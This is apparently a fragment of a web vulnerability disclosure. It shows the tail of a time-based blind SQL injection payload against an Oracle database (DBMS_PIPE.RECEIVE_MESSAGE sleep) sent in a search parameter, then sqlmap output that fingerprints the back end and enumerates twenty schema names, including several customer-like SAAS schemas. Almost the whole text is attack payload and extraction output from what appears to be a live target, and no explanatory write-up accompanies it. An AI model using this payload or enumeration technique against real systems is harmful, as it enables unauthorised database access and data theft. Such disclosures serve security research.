 8836=8836 AND 2172=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(111)||CHR(83)||CHR(74
),5))||'&search=%E6%B1%87 %E6%80%BB
---
[17:48:18] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[17:48:18] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:48:18] [INFO] fetching database (schema) names
[17:48:18] [INFO] the SQL query used returns 20 entries
[17:48:18] [INFO] retrieved: CTXSYS
[17:48:18] [INFO] retrieved: DBSNMP
[17:48:18] [INFO] retrieved: DMSYS
[17:48:19] [INFO] retrieved: EXFSYS
[17:48:19] [INFO] retrieved: MDSYS
[17:48:19] [INFO] retrieved: OLAPSYS
[17:48:19] [INFO] retrieved: ORDSYS
[17:48:20] [INFO] retrieved: OUTLN
[17:48:20] [INFO] retrieved: SAAS14
[17:48:20] [INFO] retrieved: SAAS15
[17:48:20] [INFO] retrieved: SAAS16
[17:48:20] [INFO] retrieved: SAAS17
[17:48:21] [INFO] retrieved: SAAS18
[17:48:21] [INFO] retrieved: SAAS19
[17:48:21] [INFO] retrieved: SYS
[17:48:21] [INFO] retrieved: SYSMAN
[17:48:21] [INFO] retrieved: SYSTEM
[17:48:22] [INFO] retrieved: TSMSYS
[17:48:22] [INFO] retrieved: WMSYS
[17:48:22] [INFO] retrieved: XDB
available databases [20]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SAAS14
[*] SAAS15
[*] SAAS16
[*] SAAS17
[*] SAAS18
[*] SAAS19
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org